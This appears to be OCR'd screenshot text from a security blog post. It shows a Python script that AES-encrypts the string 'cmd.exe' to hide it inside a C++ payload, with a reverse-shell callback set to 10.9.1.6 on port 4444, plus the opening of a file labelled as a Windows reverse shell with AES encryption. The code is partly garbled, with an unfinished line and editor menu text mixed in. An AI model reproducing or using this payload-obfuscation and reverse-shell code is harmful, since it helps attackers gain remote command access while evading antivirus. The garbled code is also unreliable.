 # AES encryption
# key is randomized (16 bytes random string),
# and the key is then transform into the SHA256 hash and
# then it is used as a key for encrypting plaintext
def AESencrypt(plaintext, key):
    k = hashlib.sha256(key).digest()
    iv = 16 * '\x00'
    plaintext = pad(plaintext)
    cipher = AES.new(k, AES.MODE_CBC, iv.encode("UTF-8"))
    ciphertext = cipher.encrypt(plaintext.encode("UTF-8"))
    ciphertext, key = convert(ciphertext), convert(key)
    ciphertext = '{' + (' 0x'.join(x + "," for x in ciphertext))
    key = '{' + (' 0x'.join(x + "," for x in key)).strip(",") +
    return ciphertext, key
my_secret_key = urandom(16)
ip, port = "10.9.1.6", "4444"
## process cmd.exe
plaintext = "cmd.exe"
ciphertext, key = AESencrypt(plaintext, my_secret_key)
## open and replace our payload in C++ code
enc-aes.py
shell-aes.cpp — ~/projects/cybersec_blog/2021-09-15-rev-c-1 — Atom
File Edit View Selection Find Packages Help
Project
2021-09-15-rev-c-1
.git
enc-aes.py
README.md
shell-aes.cpp
shell.cpp
shell.exe
enc-aes.py README.md shell-aes.cpp shell.cpp
1 /*
2 shell-aes.cpp
3 author: @cocomelonc
4 windows reverse shell with AES encryption example
5 */
6 #include <winsock2.h>
7 #include <stdio.h>
8 #include <iostream>
9 #include <wincrypt.h>
10 #pragma comment(lib, "w2_32")
11 #pragma comment (lib, "crypt32.lib")
12 #pragma comment (lib, "advapi32")
13
14 WSADATA wsaData;
15 SOCKET wSock;